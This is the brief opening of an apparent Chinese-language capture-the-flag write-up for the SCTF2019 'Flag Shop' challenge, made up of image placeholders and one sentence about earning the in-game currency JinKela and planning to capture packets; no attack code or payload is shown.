
[SCTF2019]Flag Shop

商店类型题目,JinKela到达指定价格后才能购买flag,work按钮能赚JinKela,不过一次只能赚个位数。抓包看看怎么个事:

